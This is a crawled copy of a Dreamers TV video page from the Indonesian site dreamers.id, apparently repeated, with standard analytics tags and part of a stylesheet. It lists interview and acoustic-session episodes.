  gtag('js', new Date());

  gtag('config', 'UA-24140477-9');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1CF5QNX5V');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamerstv.dreamers.id/video/4137/radio-2023.php
body_size: 2837
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head><meta charset="utf-8">

<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>

<title>Dreamers.id - Dreamers TV Fridaykustik With Rinni Wulandari - Tetap Bahagia</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="penyiar dreamers radio, podcast dreamers radio, podcast"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2023.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/owl.carousel.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/owl.carousel.min.js"></script>				  
<script type="text/javascript" src="https://www.dreamers.id/js/2023.js"></script>
</head>
<body style="font-family: Montserrat; background:#000; background: url(https://www.dreamers.id/images/bg-2023.jpg); width: 100%;  background-size: cover;
  background-position: center; background-repeat: no-repeat; ">

<div style="background:#000; font-family: Montserrat; font-size:large; color:#fff; padding: 15px 40px; border-bottom: solid 1px #5DC9DA; position: fixed; z-index: 999999; width: 100%">
	
  <div style="float: left;"><img src="https://www.dreamers.id/images/new-logo.png" height="32"></div>
	<div style="float:left; padding-top: 5px; padding-left: 60px">
		<div style="float: left; padding-right: 30px"><a href="https://www.dreamers.id/" class="link-navbar">Home</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Dreamers Podcast</a></div>
		<div style="float: left; padding-right: 30px"><a href="https://dreamerstv.dreamers.id/" class="link-navbar-active">Dreamers TV</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Community</a></div>
		<div style="float: left;"><a href="#" class="link-navbar">Live</a></div>

	</div>
	<div style="float: right;">
        <div class="search-box">
        	<form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
            	<button class="btn-search" type="button"><i class="fas fa-search"></i></button>
            	<input type="text" name="txtSearch" class="input-search" placeholder="">
        	</form>
      	</div>
    </div>
	<div style="clear: both;"></div>
</div><div id="container" style="padding-top: 65px">
	
    <div id="batasatas"></div>
    
    
    <div id="wrapper">
            
        <div class="section-radio" style="position: fixed; z-index: 999999; bottom: 0px; width: 1040px; padding: 20px 10px; background: #5DC9DA;">
   <div style="padding: 0px 10px 0px 15px">
        <div class="radio-content"></div>
   </div>
</div>
        <div style="margin-top:20px;"><h1 style=" font-size:24px; color: #5DC9DA">Fridaykustik With Rinni Wulandari - Tetap Bahagia</h1></div>
        <div style="margin-top:20px">
          <iframe width="100%" height="480" src="https://www.youtube.com/embed/Tztdpa_6eV8" frameborder="0" allowfullscreen></iframe>
        </div>
		    
		    <div class="section-dreamerstv" style="padding: 10px 10px 40px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding: 20px 0px">Dreamers TV</div>
            <div class="dreamerstv_slider owl-carousel owl-theme" align="center">
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu"><img src="https://www.dreamers.id/images/cover/562OFU-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu" style="color:#5DC9DA">SISA KOPI Special Interview with 2OFU</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins"><img src="https://www.dreamers.id/images/cover/43GABE-WATKINS-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins" style="color:#5DC9DA">SISA KOPI Special Interview with Gabe Watkins</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie"><img src="https://www.dreamers.id/images/cover/24XTIE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie" style="color:#5DC9DA">SISA KOPI Special Interview with XTIE</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz"><img src="https://www.dreamers.id/images/cover/7trendz-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz" style="color:#5DC9DA">Dreamers Fanmeet X TRENDZ</a></div>
                </div>
                            </div>
        </div>

        <div class="section-dreamerstv-new" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#5DC9DA; font-weight: bold; padding-bottom: 20px">New Release</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/42marv owen.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Owen and Marv</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/16soyoung-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with SOYOUNG (ex member Girl Group 'Stellar')</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/71wednesday-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Wednesday Campanella</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/81ELAINE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA">SHOWCASE With ELAINE</a></div>
              </div>
                   
          </div>
        </div>

        <div class="section-dreamerstv-top" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Top Episode</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/84SAMKIM-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Sam Kim</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/14BALLISTIK-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Ballistik Boyz</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/49fadhilah-intan-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA">FRIDAYKUSTIK With Fadilah Intan</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/92danar-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA">FRIDAYKUSTIK with Danar</a></div>
              </div>
                        </div>
        </div>

        <div class="section-radio" style="padding: 10px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Live Streaming</div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio1">
                <div><img src="https://m.dreamers.id/images/box-radio-jkt-rev.png" width="100%"></div>
                <div style="text-align: center; color:#5DC9DA; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO JAKARTA</div>
            </div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio2">
                <div><img src="https://m.dreamers.id/images/box-radio-bogor-rev.png" width="100%"></div>
                <div style="text-align: center; color:#D13B8E; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO BOGOR</div>
            </div>
            <div id="clear"></div>
        </div>
			
        <div id="clear"></div>
        <div><div class="section-sosmed" style="padding: 10px; color: #5DC9DA;" align="center">
    <div style="float: left; padding: 30px 0px 0px; font-family: Montserrat; font-size: 18px">DREAMERS MEDIAWORKS &copy;2026</div>
    <div style="float: right;">
    <div style="float:left; padding: 20px"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=854mnsvh" target="_blank"><img src="https://m.dreamers.id/images/line-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.facebook.com/DreamersRadioID/" target="_blank"><img src="https://m.dreamers.id/images/fb-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://twitter.com/DreamersRadioID" target="_blank"><img src="https://m.dreamers.id/images/x-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.instagram.com/dreamersradio" target="_blank"><img src="https://m.dreamers.id/images/ig-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.youtube.com/@dreamersradioID" target="_blank"><img src="https://m.dreamers.id/images/youtube-2023.png" height="30px"></a></div>
    </div>
    <div style="clear: both;"></div>
</div></div>
    </div>
</div>



</body>
</html>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-24140477-9');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1CF5QNX5V');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamerstv.dreamers.id/video/4137/radio-2023.php
body_size: 2837
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head><meta charset="utf-8">

<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>

<title>Dreamers.id - Dreamers TV Fridaykustik With Rinni Wulandari - Tetap Bahagia</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="penyiar dreamers radio, podcast dreamers radio, podcast"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2023.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/owl.carousel.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/owl.carousel.min.js"></script>				  
<script type="text/javascript" src="https://www.dreamers.id/js/2023.js"></script>
</head>
<body style="font-family: Montserrat; background:#000; background: url(https://www.dreamers.id/images/bg-2023.jpg); width: 100%;  background-size: cover;
  background-position: center; background-repeat: no-repeat; ">

<div style="background:#000; font-family: Montserrat; font-size:large; color:#fff; padding: 15px 40px; border-bottom: solid 1px #5DC9DA; position: fixed; z-index: 999999; width: 100%">
	
  <div style="float: left;"><img src="https://www.dreamers.id/images/new-logo.png" height="32"></div>
	<div style="float:left; padding-top: 5px; padding-left: 60px">
		<div style="float: left; padding-right: 30px"><a href="https://www.dreamers.id/" class="link-navbar">Home</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Dreamers Podcast</a></div>
		<div style="float: left; padding-right: 30px"><a href="https://dreamerstv.dreamers.id/" class="link-navbar-active">Dreamers TV</a></div>
		<div style="float: left; padding-right: 30px"><a href="#" class="link-navbar">Community</a></div>
		<div style="float: left;"><a href="#" class="link-navbar">Live</a></div>

	</div>
	<div style="float: right;">
        <div class="search-box">
        	<form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
            	<button class="btn-search" type="button"><i class="fas fa-search"></i></button>
            	<input type="text" name="txtSearch" class="input-search" placeholder="">
        	</form>
      	</div>
    </div>
	<div style="clear: both;"></div>
</div><div id="container" style="padding-top: 65px">
	
    <div id="batasatas"></div>
    
    
    <div id="wrapper">
            
        <div class="section-radio" style="position: fixed; z-index: 999999; bottom: 0px; width: 1040px; padding: 20px 10px; background: #5DC9DA;">
   <div style="padding: 0px 10px 0px 15px">
        <div class="radio-content"></div>
   </div>
</div>
        <div style="margin-top:20px;"><h1 style=" font-size:24px; color: #5DC9DA">Fridaykustik With Rinni Wulandari - Tetap Bahagia</h1></div>
        <div style="margin-top:20px">
          <iframe width="100%" height="480" src="https://www.youtube.com/embed/Tztdpa_6eV8" frameborder="0" allowfullscreen></iframe>
        </div>
		    
		    <div class="section-dreamerstv" style="padding: 10px 10px 40px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding: 20px 0px">Dreamers TV</div>
            <div class="dreamerstv_slider owl-carousel owl-theme" align="center">
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu"><img src="https://www.dreamers.id/images/cover/562OFU-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4552-sisa-kopi-special-interview-with-2ofu" style="color:#5DC9DA">SISA KOPI Special Interview with 2OFU</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins"><img src="https://www.dreamers.id/images/cover/43GABE-WATKINS-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4551-sisa-kopi-special-interview-with-gabe-watkins" style="color:#5DC9DA">SISA KOPI Special Interview with Gabe Watkins</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie"><img src="https://www.dreamers.id/images/cover/24XTIE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4550-sisa-kopi-special-interview-with-xtie" style="color:#5DC9DA">SISA KOPI Special Interview with XTIE</a></div>
                </div>
                                <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz"><img src="https://www.dreamers.id/images/cover/7trendz-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                    <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4548-exclusive-interview-with-trendz-트렌드지-dreamers-fanmeet-x-trendz" style="color:#5DC9DA">Dreamers Fanmeet X TRENDZ</a></div>
                </div>
                            </div>
        </div>

        <div class="section-dreamerstv-new" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#5DC9DA; font-weight: bold; padding-bottom: 20px">New Release</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/42marv owen.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4546-exclusive-interview-dreamersid-with-owen-and-marv-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Owen and Marv</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/16soyoung-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4547-exclusive-interview-dreamersid-with-soyoung-ex-member-girl-group-stellar" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with SOYOUNG (ex member Girl Group 'Stellar')</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/71wednesday-thumb.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4545-exclusive-interview-dreamersid-with-wednesday-campanella" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Wednesday Campanella</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/81ELAINE-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4544-elaine-rasa-hati-ini-lollipop" style="color:#5DC9DA">SHOWCASE With ELAINE</a></div>
              </div>
                   
          </div>
        </div>

        <div class="section-dreamerstv-top" style="padding: 10px 10px 40px">
          <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Top Episode</div>
          <div class="podcast_top_slider owl-carousel owl-theme" align="center">
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/84SAMKIM-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4543-exclusive-interview-dreamersid-with-sam-kim-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Sam Kim</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/14BALLISTIK-THUMB.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4542-exclusive-interview-dreamersid-with-ballistik-boyz-at-asian-sound-syndicate-vol2" style="color:#5DC9DA">EXCLUSIVE INTERVIEW - Dreamers.id with Ballistik Boyz</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/49fadhilah-intan-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4541-fridaykustik-with-fadilah-intan" style="color:#5DC9DA">FRIDAYKUSTIK With Fadilah Intan</a></div>
              </div>
                            <div class="item" style="padding-right: 20px"><div><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA"><img src="https://www.dreamers.id/images/cover/92danar-thumbnail.jpg" width="100%" style="border-radius: 10px"></a></div>
                  <div style="font-size: 1.1rem; padding: 10px 0px; text-transform: uppercase; font-weight: bold;"><a href="https://dreamerstv.dreamers.id/detail-4540-fridaykustik-with-danar" style="color:#5DC9DA">FRIDAYKUSTIK with Danar</a></div>
              </div>
                        </div>
        </div>

        <div class="section-radio" style="padding: 10px">
            <div style="font-size:2rem; color:#D13B8E; font-weight: bold; padding-bottom: 20px">Live Streaming</div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio1">
                <div><img src="https://m.dreamers.id/images/box-radio-jkt-rev.png" width="100%"></div>
                <div style="text-align: center; color:#5DC9DA; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO JAKARTA</div>
            </div>
            <div style="float: left; width: 50%; padding-bottom: 10px" class="radio2">
                <div><img src="https://m.dreamers.id/images/box-radio-bogor-rev.png" width="100%"></div>
                <div style="text-align: center; color:#D13B8E; font-weight: bold; font-family: Poppins; padding: 10px">LIVE DREAMERS RADIO BOGOR</div>
            </div>
            <div id="clear"></div>
        </div>
			
        <div id="clear"></div>
        <div><div class="section-sosmed" style="padding: 10px; color: #5DC9DA;" align="center">
    <div style="float: left; padding: 30px 0px 0px; font-family: Montserrat; font-size: 18px">DREAMERS MEDIAWORKS &copy;2026</div>
    <div style="float: right;">
    <div style="float:left; padding: 20px"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=854mnsvh" target="_blank"><img src="https://m.dreamers.id/images/line-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.facebook.com/DreamersRadioID/" target="_blank"><img src="https://m.dreamers.id/images/fb-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://twitter.com/DreamersRadioID" target="_blank"><img src="https://m.dreamers.id/images/x-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.instagram.com/dreamersradio" target="_blank"><img src="https://m.dreamers.id/images/ig-2023.png" height="30px"></a></div>
    <div style="float:left; padding: 20px"><a href="https://www.youtube.com/@dreamersradioID" target="_blank"><img src="https://m.dreamers.id/images/youtube-2023.png" height="30px"></a></div>
    </div>
    <div style="clear: both;"></div>
</div></div>
    </div>
</div>



</body>
</html>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-24140477-9');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1CF5QNX5V');
</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/dreamland2023.css
body_size: 2647
content:
@font-face {
font-family: Montserrat;
src: url(../font/Montserrat-Regular.ttf);
}
@font-face {
font-family: Poppins;
src: url(../font/Poppins-Regular.ttf);
}

h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
#skinad{
padding:0;
position:absolute;
width:100%;
z-index:2;
margin:auto;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
}
.search-box{
  width: fit-content;
  height: fit-content;
  position: relative;
}
.radio1, .radio2{
  cursor: pointer;
  outline: none;
}
.owl-theme .owl-controls .owl-page {
display: inline-block;

}
.owl-theme .owl-controls .owl-page span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 8px;
margin: 10px 7px;
opacity: 0.5;
width: 8px;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page:hover span {
    background: #fff;
}

.search-box{
  width: fit-content;
  height: fit-content;
  position: relative;
}
.input-search{
  height: 30px;
  width: 100px;
  border-style: none;
  padding: 10px;
  outline: none;
  border-radius: 25px;
  transition: all .5s ease-in-out;
  padding-right: 40px;
  color:#fff;
  background-color: #000;
}
.input-search::placeholder{
  color:#000;
}
.btn-search{
  width: 30px;
  height: 30px;
  border-style: none;
  font-size: 20px;
  font-weight: bold;
  outline: none;
  cursor: pointer;
  position: absolute;
  right: 0px;
  color:#D13B8E ;
  background-color:#000;
  pointer-events: painted;  
}
.btn-search:focus ~ .input-search{
  width: 140px;
  border-radius: 0px;
  background-color:#D13B8E;
  transition: all 500ms cubic-bezier(0, 0.110, 0.35, 2);
}
.input-search:focus{
  width: 140px;
  border-radius: 0px;
  background-color:#D13B8E;
  border:solid 1px #D13B8E;
